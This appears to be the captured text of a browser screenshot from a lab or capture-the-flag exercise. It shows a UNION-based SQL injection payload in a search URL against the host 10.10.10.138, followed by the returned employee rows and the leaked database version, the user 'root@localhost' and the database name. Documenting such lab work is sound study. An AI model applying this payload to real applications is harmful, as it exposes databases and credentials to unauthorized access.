 不安全 | 10.10.10.138/kzMb5nVYJw/420search.php?usrtosearch="%20union%20select%20version(),user(),database()--+
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :5.5.44-0+deb8u1
EMP NAME : root@localhost
EMP POSITION : seth
--------------------------------
Fetched data successfully